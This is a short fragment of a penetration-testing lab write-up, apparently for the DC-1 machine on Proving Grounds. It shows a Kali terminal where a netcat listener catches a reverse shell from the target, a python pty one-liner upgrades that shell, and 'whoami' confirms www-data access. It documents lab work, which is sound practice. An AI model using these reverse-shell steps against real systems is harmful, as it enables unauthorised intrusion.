 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC-1]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.6] 38431
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ whoami
whoami
www-data
www-data@DC-1:/var/www$